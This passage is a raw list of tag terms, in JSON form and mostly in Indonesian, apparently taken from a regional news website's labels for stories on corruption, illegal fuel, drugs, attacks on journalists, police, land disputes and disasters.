Korupsi"},{"term":"Kuliner"},{"term":"TNI-Polri"},{"term":"kasus Tanah"},{"term":"BBM ilegal"},{"term":"Berita Asosiasi IWO Soppeng"},{"term":"Berita BBM"},{"term":"Berita Pendidikan"},{"term":"Berita Tambang Ilegal"},{"term":"HUT_Kemerdekaan RI"},{"term":"Kalapas"},{"term":"Kasus BBM"},{"term":"Kasus_Korupsi"},{"term":"Kasus_Narkoba"},{"term":"Kasus_Obat_Keras"},{"term":"Kasus_PUNGLI"},{"term":"MafiaBBM"},{"term":"Narkoba"},{"term":"Organisasi PERS"},{"term":"Suara Parlemen"},{"term":"Terkin"},{"term":"Terkini News."},{"term":"kasusNARKOBA"},{"term":"Berit"},{"term":"Berita Polri Wajo"},{"term":"Berita RSUD"},{"term":"Breaking News."},{"term":"Bupati"},{"term":"Camat dan TNI"},{"term":"Galian C"},{"term":"Hari Pahlawan"},{"term":"Hari Sumpah Pemuda"},{"term":"Kaltim"},{"term":"Kasus Judi"},{"term":"Kasus Malpraktik"},{"term":"Kasus Obat Tramadol"},{"term":"Kasus PT"},{"term":"Kasus Penganiayaan"},{"term":"KasusBBM"},{"term":"KasusLAHAN"},{"term":"KasusPENIPUAN"},{"term":"Kasus_Kades"},{"term":"Kasus_Pembunuhan"},{"term":"Kasus_Proyek"},{"term":"Kecelakaan"},{"term":"Konawe"},{"term":"Korupsi proyek"},{"term":"MBG"},{"term":"Mafia BBM"},{"term":"Mafia Solat ilegal"},{"term":"OrganisasiPERS"},{"term":"PenistaAGAMA"},{"term":"Pers FPII"},{"term":"Proyek Mangkrak"},{"term":"RSUD"},{"term":"Sulteng"},{"term":"TNI- Polri"},{"term":"Terkait Lahan"},{"term":"Terkait Proyek"},{"term":"terkait PT"},{"term":"(*)"},{"term":"Apdesi"},{"term":"Apresiasi"},{"term":"Bantuan"},{"term":"Belopa"},{"term":"Berita Jurnalistik"},{"term":"Berita Kriminal Maros"},{"term":"Berita Nasional"},{"term":"Berita Politik"},{"term":"Bhayangkari"},{"term":"BhayangkariPolri"},{"term":"Budaya \u0026Seni"},{"term":"Dakwah"},{"term":"Gayo Lues"},{"term":"Global"},{"term":"Hari Pahlawan Nasional"},{"term":"Hari Santri"},{"term":"JALAN RUSAK"},{"term":"KASUS CURANMOR"},{"term":"KASUSKEKERASAN PERS"},{"term":"Kasus Anggaran"},{"term":"Kasus Bansos"},{"term":"Kasus Bupati Pati"},{"term":"Kasus Galian C"},{"term":"Kasus Hutan"},{"term":"Kasus MBG"},{"term":"Kasus Pencabulan"},{"term":"Kasus Perusakan Hutan"},{"term":"Kasus RSUD"},{"term":"Kasus RSUD Cabangbungin"},{"term":"Kasus Reklame"},{"term":"Kasus pil koplo"},{"term":"KasusPROYEK"},{"term":"KasusPT"},{"term":"KasusRSUDcabangbungin"},{"term":"KasusSATPOLpp"},{"term":"KasusSEKOLAH"},{"term":"Kasus_MBG"},{"term":"Kasus_Pembunuhan_KetuaSPTI"},{"term":"Kasus_Pencurian"},{"term":"Kasusmalpraktek"},{"term":"Kekerasan terhadap Pers"},{"term":"Korsel"},{"term":"Kovid-19"},{"term":"Lakalantas"},{"term":"Lembaga"},{"term":"Lombok Timur"},{"term":"MK"},{"term":"N"},{"term":"Natal"},{"term":"ORMAS_Dukung_UU_Perampadan Aset"},{"term":"Obat Keras ilegal"},{"term":"Orang Hilang"},{"term":"PERS MIO"},{"term":"PT"},{"term":"Pelayanan RS"},{"term":"Penganiayaan"},{"term":"Pers_Polri"},{"term":"Persidangan"},{"term":"Polri Terkini"},{"term":"Proyek"},{"term":"Pungli"},{"term":"Purwakarta"},{"term":"SOSIAL-BUDAYA"},{"term":"Satgas Pangan"},{"term":"Sekolah"},{"term":"Seni Budaya"},{"term":"Seoul"},{"term":"Silaturahmi"},{"term":"Solat Ilegal"},{"term":"Sumpah Pemuda"},{"term":"TNI Terkini"},{"term":"TNI_HUTri"},{"term":"Tauziah"},{"term":"Temuan BPK"},{"term":"Terkait"},{"term":"Terkait Merek Piti"},{"term":"Terkini. News."},{"term":"Toraja Utara"},{"term":"Yayasan"},{"term":"bantuan Bencana"},{"term":"i News"},{"term":"imigrasi"},{"term":"kasus Kades"},{"term":"kasus Narkoba"},{"term":"kasus Proyek Aspal"},{"term":"kasusMAFIAobatKERAS"},{"term":"kasus_DPRD"},{"term":"sejarah"},{"term":"terkait Ilegal"},{"term":"10 Unit Rumah Hangus"},{"term":"4 Pilar"},{"term":"5 Pelaku Kejahatan"},{"term":"5_Pelaku_Tauran"},{"term":"9 Milyar"},{"term":"APH harus Faham"},{"term":"ATR"},{"term":"ATR\/BPN"},{"term":"Acara Sumpah Pemuda"},{"term":"Akpersi minta Copot Dinkes Karawang"},{"term":"Akpersi surat buat Bupati Karawang"},{"term":"Aksi Koboy"},{"term":"Aksi Mahasiswa_Disorakin Masyarakat"},{"term":"Aktivis terkait Proyek"},{"term":"Alat berat tengelam"},{"term":"Ancaman terhadap jurnalis"},{"term":"Ancaman_Pembunuhan"},{"term":"Anggaran PuPR\/Perkumpulan"},{"term":"Anggota Melanggar Disiplin"},{"term":"Anggota_DPRD"},{"term":"Angin puntingbeliuang"},{"term":"Aniversary"},{"term":"Apresiasi HUT"},{"term":"Apresiasi dari Rudolf Simbolon"},{"term":"Artis"},{"term":"Asuransi Sinarmas"},{"term":"Atlet ASEAN"},{"term":"BB hilang"},{"term":"BBM BERSUBSIDI"},{"term":"BBMilegal"},{"term":"BLISSmassage"},{"term":"BPN"},{"term":"BRI Digital RCM"},{"term":"BRI_BO"},{"term":"BRImo"},{"term":"Baksos"},{"term":"Bakti_Sosial"},{"term":"Banggunan Mangkrak"},{"term":"Banjir"},{"term":"Bantaeng"},{"term":"Bantuan Donasi"},{"term":"Bantuan Korban Bencana"},{"term":"Bantuan dan Lira"},{"term":"Begal"},{"term":"Bencana Alam"},{"term":"Bencana Alam Longsor"},{"term":"Bencana Hujan Angin"},{"term":"Bencana Sumatera"},{"term":"Bendera"},{"term":"Berita ATR\/BPN Soppeng"},{"term":"Berita Adat-istiadat"},{"term":"Berita Asusila"},{"term":"Berita BPN Soppeng"},{"term":"Berita Bank"},{"term":"Berita Bencana Alam"},{"term":"Berita Borok Proyek Rp 4"},{"term":"Berita Bupati"},{"term":"Berita DPRD Soppeng"},{"term":"Berita Dandim Soppeng"},{"term":"Berita Dewan Pers"},{"term":"Berita Disdukcapil"},{"term":"Berita Duka"},{"term":"Berita Ekonomi"},{"term":"Berita GAS"},{"term":"Berita Kapolda"},{"term":"Berita Kebakaran"},{"term":"Berita Ketahanan Pangan"},{"term":"Berita Korban Banjir"},{"term":"Berita Korupsi"},{"term":"Berita Korupsi Sumatra utara"},{"term":"Berita Kriminal Soppeng"},{"term":"Berita Laka Lantas"},{"term":"Berita Mahasiswa"},{"term":"Berita Medan"},{"term":"Berita Ormas"},{"term":"Berita PDAM Bone"},{"term":"Berita Pasar"},{"term":"Berita Pelantikan"},{"term":"Berita Pengadilan Negeri Soppeng"},{"term":"Berita Politik Maros"},{"term":"Berita Politik Medan"},{"term":"Berita Siber Indonesia"},{"term":"Berita Swasembada Pangan"},{"term":"Berita TNI-polri"},{"term":"Berita Terkait Korupsi"},{"term":"Berita Terkait Lahan"},{"term":"Berita Wakil Bupati"},{"term":"Berita Wakil Bupati Soppeng"},{"term":"Berita terkait Koperasi Ilegal"},{"term":"Berkebun \u0026 Lancia"},{"term":"Bersilaturahmi"},{"term":"Beruta BPN Soppeng"},{"term":"Bimbingan Jurnalistik"},{"term":"Bimbingan Rohani"},{"term":"Bisnis Ilegal"},{"term":"BisnisPERUMAHAN"},{"term":"Budaya"},{"term":"Budaya \u0026 Sejarah"},{"term":"Bulog Aceh"},{"term":"BumDes"},{"term":"Bunda Yin"},{"term":"Bupati intan jaya"},{"term":"CPO ilegal"},{"term":"CULAS"},{"term":"Cerita Pilu Bayi"},{"term":"Cerita Prima"},{"term":"Cor Beton bermasalah"},{"term":"Crew 8"},{"term":"Curanmor"},{"term":"DAERAH TERMINAL"},{"term":"DINAS PENDIDIKAN"},{"term":"DLH"},{"term":"DLHanggar an SILUMAN"},{"term":"DUKAPers"},{"term":"Daerah Polri"},{"term":"Daerah Sorot"},{"term":"Daerah Terkini"},{"term":"DaerahKADES"},{"term":"DaerahPEMEKARAN"},{"term":"Daerah_HutRI"},{"term":"Dampak Lingkungan"},{"term":"Dan Tanah HGU"},{"term":"Darah"},{"term":"Datangkan Pengajar dari Inggris"},{"term":"Deklarasi"},{"term":"Demi Buah Hati"},{"term":"DemoDIpati"},{"term":"Demo_ Bupati Sadewo_ dituntut_ Mundur"},{"term":"Denpom TNI"},{"term":"Desa himbauan"},{"term":"Dewan MAPEL"},{"term":"Dewan Pers Gagal total"},{"term":"Diklat Koperasi"},{"term":"Dinas Perkim dan tambang Ilegal"},{"term":"DirjenLAPAS"},{"term":"Dugaan_ijazah_Palsu"},{"term":"Duka Jurnalis Meninggal Dunia"},{"term":"Duta Pancasila"},{"term":"Economi"},{"term":"EksekusiPENGOSONGANgedung"},{"term":"Embung tata Air"},{"term":"Empat Piral"},{"term":"Evant"},{"term":"FPII \u0026 Kapolda Sulsel"},{"term":"FPII Terima Cenderamata"},{"term":"FPII milad Ke 2 Majalengka"},{"term":"Fakta di Lapangan"},{"term":"First Club Langgar aturan"},{"term":"Fitnahan_Hoax"},{"term":"Forum"},{"term":"Forum Ormas"},{"term":"FpII \u0026 Lapas"},{"term":"Gagal penyelundupan di lapas"},{"term":"GalianC"},{"term":"Ganti rugi Proyek Waduk"},{"term":"Gelar Khitanan Massal"},{"term":"Giat dan Himbauan"},{"term":"Gorontalo"},{"term":"Gubenur"},{"term":"Gudang Minyak Ilegal"},{"term":"Gudang Solar ilegal"},{"term":"Gugutan"},{"term":"Guru Honorer Dipalsukan Tanda Tangan"},{"term":"Guru dan Terkini"},{"term":"Guru_Dipalak"},{"term":"Guru_Terancam_ Dispora"},{"term":"HIMBAAN_PERS"},{"term":"HPN 2026"},{"term":"HUT"},{"term":"HUT Forum"},{"term":"HUT Ke 80 Agum Gumelar"},{"term":"HUT TNI"},{"term":"HUT TNI ke 80"},{"term":"HUT_MEDIA_Sergap"},{"term":"HUT_jelajahPOS"},{"term":"HUT_kemerdekaan Terkini"},{"term":"HUT_kemerdekaanRI Terkini"},{"term":"Hak Tunjangan"},{"term":"HariNASIONAL"},{"term":"Hukum Mandul di Blora"},{"term":"HutKE77"},{"term":"HutMEDIA"},{"term":"Hut_Media"},{"term":"Hut_PT"},{"term":"IMO Dukung UMKM"},{"term":"IWO Raih Kemenangan"},{"term":"ImigrasiLAPAS"},{"term":"Informasi Miring"},{"term":"Ipong"},{"term":"JPU Ajukan Tuntutan"},{"term":"Jabodetabek"},{"term":"Jadi_Pengusaha"},{"term":"Jaksa Gadungan"},{"term":"Jalan"},{"term":"Jalan Poros Lebak rusak"},{"term":"Jambret"},{"term":"Janji Bupati"},{"term":"Jawa Timur"},{"term":"Jembatan Jebol"},{"term":"Jembatan Proyek"},{"term":"Jembatan Putus"},{"term":"Jembatan Weton"},{"term":"Juara MTQ"},{"term":"Judi Sabung Ayam"},{"term":"Judi di Batam"},{"term":"Judi_Sabung_Ayam"},{"term":"Jurnalistik"},{"term":"KASUS GUGATAN"},{"term":"KASUS WARTAWANgadunhan\u0026POLISI"},{"term":"KASUS keracunan Massal MBG"},{"term":"KASUSKEKERASAN"},{"term":"KASUSKEKERASAN_PERS"},{"term":"KASUSKEKERASAN_diPati"},{"term":"KASUSProyek_Jembatan"},{"term":"KASUSSEKOLAHpungli"},{"term":"KASUS_Anggaran_RSUD_Tangerang"},{"term":"KASUS_MALPRAKTEK Terkini"},{"term":"KASUSmangkrak"},{"term":"KASUSnikahSiri"},{"term":"KASUSobatTIPEG"},{"term":"KASUSpolres"},{"term":"KASU_PencurianEMAS"},{"term":"KH. Zaky Mubarok"},{"term":"KISRUHdiPati"},{"term":"KPK OTT Bupati Sadewo"},{"term":"KUA"},{"term":"Kades Menantang Wartawan"},{"term":"Kades Ultimatum"},{"term":"Kades_Dituntut_Mundur"},{"term":"Kadis Kesehatan Majene"},{"term":"Kalapas Warungkiara"},{"term":"Kampus"},{"term":"Kampus Pendidikan"},{"term":"Kamtibmas"},{"term":"Kapal \u0026 Timah"},{"term":"Kapal meledak"},{"term":"Kapolres Tak Konsisten"},{"term":"Kapolri Komitmen Perbaiki Manajemen Kompetisi Sepak Bola"},{"term":"Karya Daerah Kampar"},{"term":"Kasaus_KetuaSPTI_Tewas Terkini"},{"term":"Kasu"},{"term":"KasuPENGANIAYAAN"},{"term":"KasuSilegaloging"},{"term":"Kasu_Buruh"},{"term":"Kasus 80 Kg Brondol"},{"term":"Kasus ASN"},{"term":"Kasus Aliran Sungai"},{"term":"Kasus Arogansi Kekuasaan"},{"term":"Kasus BTN"},{"term":"Kasus Balap Liar"},{"term":"Kasus Bangunan"},{"term":"Kasus Bangunan Sekolah"},{"term":"Kasus Barcode SPBU"},{"term":"Kasus Bendera"},{"term":"Kasus Bos EO"},{"term":"Kasus DBH"},{"term":"Kasus DLH Bengkulu Tengah"},{"term":"Kasus DPRD BLORA"},{"term":"Kasus Daerah Pati"},{"term":"Kasus Dana Desa"},{"term":"Kasus Dana Hibah"},{"term":"Kasus Dana Pensiunan"},{"term":"Kasus Di Pati"},{"term":"Kasus Di peradilan"},{"term":"Kasus Diskominfo"},{"term":"Kasus Dukun Cabul"},{"term":"Kasus Eksekusi Alfamart"},{"term":"Kasus Gugat PT"},{"term":"Kasus Gugatan warga"},{"term":"Kasus Guru intimidasi Wartawan"},{"term":"Kasus HGB"},{"term":"Kasus KKN"},{"term":"Kasus Kebersihan Proyek"},{"term":"Kasus Kejanggalan"},{"term":"Kasus Kematian di pantai"},{"term":"Kasus Kepala sekolah brutal"},{"term":"Kasus Koperasi"},{"term":"Kasus Korupsi Banggai Laut"},{"term":"Kasus Korupsi DD"},{"term":"Kasus Korupsi Dana Bansos"},{"term":"Kasus Korupsi Jiwasraya"},{"term":"Kasus LAKA lantas Mandek"},{"term":"Kasus Lingkungan"},{"term":"Kasus MBG di kebumen"},{"term":"Kasus MC Donald"},{"term":"Kasus MTS"},{"term":"Kasus Mal Praktek"},{"term":"Kasus Malpraktek"},{"term":"Kasus Mie Gacoan"},{"term":"Kasus Mobil Dinas"},{"term":"Kasus Motor hilang"},{"term":"Kasus Obat Keras"},{"term":"Kasus Obat obat terlarang"},{"term":"Kasus Oknum Polres"},{"term":"Kasus Oknum Satpol PP"},{"term":"Kasus Oknum aparat"},{"term":"Kasus PENYELEWENGAN Dana Desa"},{"term":"Kasus PETI"},{"term":"Kasus PGRI"},{"term":"Kasus PT TPL"},{"term":"Kasus PT. ATS1"},{"term":"Kasus PT.TAMBANG"},{"term":"Kasus Pasar Gelap"},{"term":"Kasus Pelecehan Seksual"},{"term":"Kasus Pembongkaran Kios"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pemdes"},{"term":"Kasus Pencemaran nama baik"},{"term":"Kasus Pengerjaan Proyek"},{"term":"Kasus Penggelapan"},{"term":"Kasus Penggelapan Motor"},{"term":"Kasus Pers"},{"term":"Kasus Pertalite"},{"term":"Kasus Pertamina"},{"term":"Kasus Perzinahan"},{"term":"Kasus PilWu"},{"term":"Kasus Polres Subulussalam"},{"term":"Kasus Prostitusi terselubung"},{"term":"Kasus Proyek Drainase"},{"term":"Kasus Proyek Jembatan"},{"term":"Kasus Proyek didesa"},{"term":"Kasus Proyek irigasi"},{"term":"Kasus Pungli Sekolah"},{"term":"Kasus Pupuk"},{"term":"Kasus Puskesmas Mirit"},{"term":"Kasus RSUD Daerah"},{"term":"Kasus Rokok ilegal"},{"term":"Kasus Rumah sakit"},{"term":"Kasus Salah tangkap"},{"term":"Kasus Satpam"},{"term":"Kasus Sekolah terkait Dana Bos"},{"term":"Kasus Solar ilegal"},{"term":"Kasus Solat Industri"},{"term":"Kasus Staf Kementrian Kreatif Ekonomi"},{"term":"Kasus TPPO"},{"term":"Kasus Tanah \u0026 Perusahaan Nakal"},{"term":"Kasus Tanah Kas Desa"},{"term":"Kasus Tanah di Cilacap"},{"term":"Kasus Tender"},{"term":"Kasus Tuntut PT"},{"term":"Kasus Usaha"},{"term":"Kasus Wartawan Dikeroyok"},{"term":"Kasus di BPN sertifikat Palsu Tangerang"},{"term":"Kasus di Mercure Karawang"},{"term":"Kasus di Paris"},{"term":"Kasus di Proyek"},{"term":"Kasus di RS ANANDA"},{"term":"Kasus ilegal usaha"},{"term":"Kasus intimidasi Pers"},{"term":"Kasus kekerasan Di sekolah"},{"term":"Kasus kekerasan terhadap Perempuan"},{"term":"Kasus ketahanan Pangan"},{"term":"Kasus limbah B3"},{"term":"Kasus minyak Ilegal"},{"term":"Kasus pembelian Mobil Bupati"},{"term":"Kasus warga vs Dinas"},{"term":"KasusALATberatPerusak"},{"term":"KasusASAP"},{"term":"KasusAmdal"},{"term":"KasusBANSOS"},{"term":"KasusBAP"},{"term":"KasusDEMOpati"},{"term":"KasusDISDIK"},{"term":"KasusDPRDklaten"},{"term":"KasusDPRDriau"},{"term":"KasusDUGAANijazahPALSU"},{"term":"KasusDijebak"},{"term":"KasusGAJIpensiunanTAKdibayarkan"},{"term":"KasusGARDUpln"},{"term":"KasusGUGATAN"},{"term":"KasusGalianC"},{"term":"KasusHGUtanah"},{"term":"KasusHONORER"},{"term":"KasusHukum"},{"term":"KasusIBUmenyusui"},{"term":"KasusILEGAL"},{"term":"KasusILEGALminyak"},{"term":"KasusINVESTASIkapal"},{"term":"KasusJALAN"},{"term":"KasusJALANrusak"},{"term":"KasusJUALbeliJABATAN"},{"term":"KasusKAYU"},{"term":"KasusKEKERASANjurnalis"},{"term":"KasusKEMATIANanakTNI"},{"term":"KasusKERUMUNAN"},{"term":"KasusKEUANGAN"},{"term":"KasusKOMINFOsumut"},{"term":"KasusKOPENSASI"},{"term":"KasusKwitansiKADARLUARSA"},{"term":"KasusLAPAS"},{"term":"KasusLAPORAN_mandek_ Dipolres_BanggaiKEPULAUAN"},{"term":"KasusMalingEMAS"},{"term":"KasusOBATkeras"},{"term":"KasusOBATterlarang"},{"term":"KasusOBATterlarangTIVEg"},{"term":"KasusOKNUMpolri"},{"term":"KasusOTT"},{"term":"KasusPAJAK"},{"term":"KasusPANJIPIJIT"},{"term":"KasusPANTIrehap"},{"term":"KasusPBB P2"},{"term":"KasusPEMADAMapi"},{"term":"KasusPENCABULAN"},{"term":"KasusPENEMUANmayat"},{"term":"KasusPENGANIAYAAN"},{"term":"KasusPENGELAPANmobil"},{"term":"KasusPENIPUAN_Pemerasan"},{"term":"KasusPENYELEWENGAN"},{"term":"KasusPENYEROBOTAN_tanah"},{"term":"KasusPERKIM"},{"term":"KasusPERNIKAHAN"},{"term":"KasusPERUSAHANsawit"},{"term":"KasusPLN_Riau"},{"term":"KasusPUNGLIsekolah"},{"term":"KasusPengunaNARKOBA"},{"term":"KasusPolri"},{"term":"KasusProtitusi"},{"term":"KasusProyek_ Amburadul"},{"term":"KasusRSUD_Cabangbungin"},{"term":"KasusRokokILEGAL"},{"term":"KasusSENGKETAtanah"},{"term":"KasusSPBU"},{"term":"KasusSatgasPKH"},{"term":"KasusSidang"},{"term":"KasusTAMBANG"},{"term":"KasusTERORdigital"},{"term":"KasusTIDAKmedis_Ambulan"},{"term":"KasusTambang Pasir"},{"term":"KasusTenagaKERJA"},{"term":"KasusTuduhanFITNAH"},{"term":"KasusUPTpertanian"},{"term":"Kasus_ Parkir_Pungli"},{"term":"Kasus_ Pengaspalan_Jalan"},{"term":"Kasus_ Proyek jalan"},{"term":"Kasus_ Soal_Pers_Ferivikasi"},{"term":"Kasus_Abaikan_K3"},{"term":"Kasus_BLT_DD"},{"term":"Kasus_BPOM"},{"term":"Kasus_Bos_Kapal"},{"term":"Kasus_Curanmor"},{"term":"Kasus_DISDIK_SUMSEL"},{"term":"Kasus_DLH_Tangrang"},{"term":"Kasus_Dak_Fisik"},{"term":"Kasus_Dikpora"},{"term":"Kasus_Ekporasi_Minyak"},{"term":"Kasus_Galian C"},{"term":"Kasus_Hina_ProfesiPERS"},{"term":"Kasus_KEMATIAN"},{"term":"Kasus_KTP"},{"term":"Kasus_Kades_Sumur_Minyak"},{"term":"Kasus_Karyawan_Sawit"},{"term":"Kasus_Kekerasan Wartawan"},{"term":"Kasus_Kemiskinan"},{"term":"Kasus_Kepala_Sekolah"},{"term":"Kasus_Korupsi_Dana_ Medik_JasaPENUNJANG"},{"term":"Kasus_Korupsi_Kadis"},{"term":"Kasus_Lahan"},{"term":"Kasus_Limbah_Sawit"},{"term":"Kasus_Menang di Peradilan"},{"term":"Kasus_Mutasi_Desa"},{"term":"Kasus_Obar_Keras"},{"term":"Kasus_Ojol_Terlindas"},{"term":"Kasus_Pejabat"},{"term":"Kasus_Pejabat_Bermasalah"},{"term":"Kasus_Pembuhan"},{"term":"Kasus_Pemganiayaan"},{"term":"Kasus_Penetapan_Tersangka"},{"term":"Kasus_Pengerusakan_Tanaman"},{"term":"Kasus_Penipuan"},{"term":"Kasus_Penipuan_Pemerasan"},{"term":"Kasus_Proyek_RSUD"},{"term":"Kasus_Proyek_Rekontruksi"},{"term":"Kasus_Proyek_ilegal"},{"term":"Kasus_RSUDcabangbungin"},{"term":"Kasus_Rudapaksa"},{"term":"Kasus_Rumah"},{"term":"Kasus_Sengketa_Tanah Terkini"},{"term":"Kasus_Sindang_Lamban"},{"term":"Kasus_TPT_Purwakarta"},{"term":"Kasus_Tauran"},{"term":"Kasus_Temuan_Mayat"},{"term":"Kasus_Tiang_Misterius"},{"term":"Kasus_Walikota Bekasi"},{"term":"Kasus_Walkout_Pati"},{"term":"Kasus_Wamen_imigrasi"},{"term":"Kasus_bobol_Rumah"},{"term":"Kasus_dugaan_Suap"},{"term":"Kasus_ijazah_Palsu"},{"term":"KasusmalpraktekRSUD"},{"term":"Kaus Tower tanpa Izin"},{"term":"Kaus_Polres_Blora _VS_Pers"},{"term":"Kayu ilegal"},{"term":"Kebakaran"},{"term":"Kecam Disdagrin Jombang"},{"term":"Kegagalan Proyeksi"},{"term":"Kegiatan Sosial Daerah"},{"term":"Kehilangan HP"},{"term":"Kejaksaan Negeri"},{"term":"Kejaksaan dan Pers"},{"term":"Kejari Luwu"},{"term":"KekerasanTerhadapPers"},{"term":"Kekerasan_ terhadap_Pers"},{"term":"Kelurahan"},{"term":"Kemacetan dan Oknum Nakal"},{"term":"KematianBAYI_Tradis"},{"term":"Kemehan"},{"term":"Kendal"},{"term":"Kepala Desa"},{"term":"Keputusan MK Pers"},{"term":"Keracunan_MBG"},{"term":"Kerjasama"},{"term":"Kerugian Petani"},{"term":"Kesaksian Palsu"},{"term":"Kesbangpol_ HUTri"},{"term":"Kesenian dan budaya"},{"term":"KetahananPangan"},{"term":"Ketahanan_Pangan"},{"term":"Ketua Dan Nagari"},{"term":"Ketua Ormas"},{"term":"Ketua _FPII_Kunjungan"},{"term":"KetuaFPII_HUTri"},{"term":"Ketua_Pers"},{"term":"Ketum PITi Ipong"},{"term":"Ketum Pas"},{"term":"Klini_Peyalan"},{"term":"Koalisi Pers"},{"term":"Kolaborasi Ojol"},{"term":"Kompolnas Dan Polri"},{"term":"Konflik Agraria"},{"term":"Kontraktor didepak"},{"term":"Korban Meninggal Dunia diserang OTK"},{"term":"Korban Penganiayaan"},{"term":"Korban Penikaman"},{"term":"Korupsi Dana Bos"},{"term":"Korupsi Pemda Banyuasin"},{"term":"Korupsi _36_Milyar"},{"term":"Korupsi_APBD_Purwakarta"},{"term":"Kosmetik"},{"term":"Kriminal Preman"},{"term":"Kriminalisasi"},{"term":"Kuasa Hukum"},{"term":"LAPAS_Donordarah"},{"term":"LAPAS_Sukamiskin"},{"term":"LAPAS_Surakarta"},{"term":"LAPASpemasyarakatan"},{"term":"LOMBA_MANCING"},{"term":"Lahan"},{"term":"Laka Lantas Kasat Di tudingan Berbohong"},{"term":"Lalulintas"},{"term":"Lapak_Puing"},{"term":"Lapas dan Dinas"},{"term":"Lapas_HUTri"},{"term":"Laporan"},{"term":"Layanan Prima di Imigrasi Bekasi"},{"term":"Lembaga ORMAS"},{"term":"Lembaga dan Pers"},{"term":"Limbah B3 ilegal"},{"term":"Lingkungan"},{"term":"Lingkungan Hidup"},{"term":"Lokcing Rumah Makan Padang"},{"term":"Longsor"},{"term":"Luliner"},{"term":"MOU"},{"term":"Mafia Aset"},{"term":"Mafia BBM Solat"},{"term":"Mafia Brutal Terhadap Pers"},{"term":"Mafia Minyak"},{"term":"Mafia Subsidi"},{"term":"Mafia Tanah"},{"term":"Mafia obat ilegal"},{"term":"Mafia obat keras"},{"term":"MafiaBBM\nTerkini"},{"term":"MafiaBB_ilegal"},{"term":"Majene"},{"term":"Malassar"},{"term":"Maling 19 kali Bobol Rumah kosong"},{"term":"Maling Motor"},{"term":"Mandat sertijab"},{"term":"Mangkir dijemput Paksa"},{"term":"Mangkrak_Bangunan"},{"term":"MarkUp Rabat Beton"},{"term":"Masalah Tiap Plang Proyek"},{"term":"Masyarakat Adat"},{"term":"Maulid"},{"term":"Maulid_Nabi"},{"term":"Melangat Zona"},{"term":"Menarik"},{"term":"Meninggal dunia"},{"term":"Mesjid Bandung"},{"term":"Mie gacoan"},{"term":"Migas ilegal"},{"term":"Milad ke 81 tahun"},{"term":"Misi Kerukunan"},{"term":"Misteri Dana Milyaran"},{"term":"MobilTerbalik"},{"term":"Motor Trail"},{"term":"NIKAHsirih"},{"term":"Narkotika"},{"term":"Nasional Polri"},{"term":"Nasional Terkini News"},{"term":"Nasional_Pers_Sosialisasi"},{"term":"Nelayan di temukan Meninggal"},{"term":"Nepotisme"},{"term":"New"},{"term":"Nunukang"},{"term":"ORMAS_Maulid"},{"term":"ORMASpers"},{"term":"OTT di Ponorogo"},{"term":"Obat Keras Rive G"},{"term":"Obat Tive G"},{"term":"Obat_Ilegal"},{"term":"Oknum Kades"},{"term":"Oknum Kades Teler"},{"term":"Oknum Wartawan Modus"},{"term":"OknumPolisi"},{"term":"Oknum_Perampas"},{"term":"Okumura Pungli"},{"term":"Olahraga \u0026 Mendali"},{"term":"Olahraga Senam Terkini"},{"term":"Operasi Patuh Kapuas"},{"term":"Organisasi Advokat"},{"term":"Organisasi LIRA"},{"term":"Ormas \u0026 Bantuan"},{"term":"Ormas Apresiasi satres Narkoba"},{"term":"Ormas Desak Polisi"},{"term":"Ormas PEKAT"},{"term":"Ormas PP Dampingi Warga"},{"term":"Ormas PP Mubes"},{"term":"Ormas Pers bantu Warga"},{"term":"Ormas desak Polres Terkait Gudang Minyak ilegal"},{"term":"Ormas terkait BBM subsidi Solat"},{"term":"Oven_Donasi"},{"term":"Owner Arisan di Jombang"},{"term":"PELAYANAN_publik_Desa"},{"term":"PERS Desak Copot Kades Asep Ari"},{"term":"PERS FPII silaturahmi"},{"term":"PERS GWI Banten"},{"term":"PERS dan Polri"},{"term":"PHK sepihak"},{"term":"PLK Liat"},{"term":"PLN"},{"term":"PMI"},{"term":"POLRI_Lapas"},{"term":"POLWAN"},{"term":"PPK SMA"},{"term":"PROYEKKorupsi"},{"term":"PT Media"},{"term":"PT Studi Banding"},{"term":"Pahlawan"},{"term":"Pajak Ganda Galian C"},{"term":"Palembang"},{"term":"Palopo"},{"term":"Parah"},{"term":"Parfum Tanpa Izin"},{"term":"Partai"},{"term":"Partai Perubahan"},{"term":"Partai Politik"},{"term":"Pasar"},{"term":"Pasar \u0026 Bisnis"},{"term":"Pasar\u0026PKL"},{"term":"Peduli Bencana"},{"term":"Pelaku Curanmor"},{"term":"Pelantikan"},{"term":"Pelayan"},{"term":"Pelayanan Klinik"},{"term":"PemalsuanDOKUMEN"},{"term":"Pemasyarakatan"},{"term":"Pembacokan"},{"term":"Pembagunan JALAN"},{"term":"Pembajakan"},{"term":"Pembangunan Lapangan Padel"},{"term":"Pembangunan Sekolah"},{"term":"PembangunanLAPAS"},{"term":"Pembangunan_Jalan"},{"term":"Pemilihan"},{"term":"Pemilik Hotel di jadikan tersangka"},{"term":"Pemkab"},{"term":"Pemkad Daerah"},{"term":"Pemusnahan"},{"term":"Pemusnahan BB Narkoba"},{"term":"Penanganan_LimbahTerkini"},{"term":"Pencabulan"},{"term":"Pencurian"},{"term":"Pendidikan \u0026 Agama"},{"term":"Penemuan MAYATbayi"},{"term":"Penertiban"},{"term":"Pengamanan Nataru"},{"term":"Pengangkatan Ketua PLT PWI"},{"term":"Penggusuran Ormas"},{"term":"Penghargaan"},{"term":"Penghijauan"},{"term":"Pengorbanan"},{"term":"Pengrusakan Lahan"},{"term":"Pengunjung Cafe Hunter Kehilangan Puluhan Juta"},{"term":"Pengusaha"},{"term":"Pengusaha_Air"},{"term":"Penikaman Wartawan"},{"term":"Penipuan_Milyaran"},{"term":"Penistaan Agama"},{"term":"Penundaan Aksi"},{"term":"Penusukan Wartawan"},{"term":"Penyalahgunaan BBM"},{"term":"Penyerobotan Lahan"},{"term":"PenyulinganILEGAL"},{"term":"Perangin Hoax"},{"term":"Perayaan Sekolah"},{"term":"Perguruan"},{"term":"Peringatan25TAHUNkecamantan"},{"term":"Perlombaan"},{"term":"Perombakan LSM"},{"term":"Pers \u0026 MK"},{"term":"Pers \u0026 Mataru"},{"term":"Pers AWDI"},{"term":"Pers IWO"},{"term":"Pers Kecam Oknum Intel"},{"term":"Pers MOI"},{"term":"Pers PWI ke Walikota"},{"term":"Pers Prima"},{"term":"Pers Sorot"},{"term":"Pers TPII kunjungan Ke Kantor Imigrasi Bekasi"},{"term":"Pers _Kemenhan"},{"term":"Pers dan Penghargaan"},{"term":"Pers di intimidasi"},{"term":"Pers lawan Pejabat"},{"term":"Pers ucapan 